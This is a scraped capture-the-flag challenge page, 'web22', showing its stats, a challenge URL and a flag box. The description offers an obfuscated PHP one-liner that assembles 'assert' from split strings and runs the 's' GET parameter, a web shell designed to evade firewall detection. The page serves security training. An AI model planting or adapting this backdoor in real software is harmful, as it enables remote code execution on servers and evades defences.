 web22 未解决 分数: 25 金币: 2
题目作者: harry
一 血: dotast
一血奖励: 1金币
解 决: 260
提 示:
描 述: 送给大家一个过狗一句话 $poc="a#s#s#e#r#t"; $poc_1=explode("#",$poc);
$poc_2=$poc_1[0].$poc_1[1].$poc_1[2].$poc_1[3].$poc_1[4].$poc_1[5]; $poc_2($_GET['s'])
http://114.67.246.176:11252
02:59:46
删除场景 延时场景
请输入flag 提交